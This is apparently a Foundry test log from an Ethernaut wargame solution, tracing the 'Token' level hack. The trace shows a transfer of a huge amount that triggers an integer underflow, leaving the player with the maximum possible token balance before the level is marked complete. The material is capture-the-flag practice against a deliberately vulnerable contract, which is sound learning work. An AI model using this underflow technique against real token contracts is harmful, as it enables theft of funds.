 ➜  ethernaut-x-foundry git:(main) ✗ forge test --match-contract TokenTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for TokenTest.json:TokenTest
[PASS] testTokenHack() (gas: 291186)
Traces:
[291186] TokenTest::testTokenHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
│   └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│   └─ ← ()
├─ [203804] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   ├─ [176641] TokenFactory::createInstance(0x0000000000000000000000000000000000000000)
│   │   ├─ → new Token@0x9cc6…0067
│   │   │   └─ ← 380 bytes of code
│   │   ├─ [22893] Token::transfer(0x0000000000000000000000000000000000000000, 20)
│   │   │   └─ ← true
│   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│   ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ [0] VM::stopPrank()
│   └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000001)
│   └─ ← ()
├─ [22893] Token::transfer(0x0000000000000000000000000000000000000000, 115792089237316195423570985008687907853269984665640564039457584007913129639915)
│   └─ ← true
├─ [0] VM::stopPrank()
│   └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│   └─ ← ()
├─ [4586] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│   ├─ [1539] TokenFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
│   │   ├─ [529] Token::balanceOf(0x0000000000000000000000000000000000000000)
│   │   │   └─ ← 115792089237316195423570985008687907853269984665640564039457584007913129639935
│   │   └─ ← true
│   ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   └─ ← true
├─ [0] VM::stopPrank()
│   └─ ← ()
└─ ← ()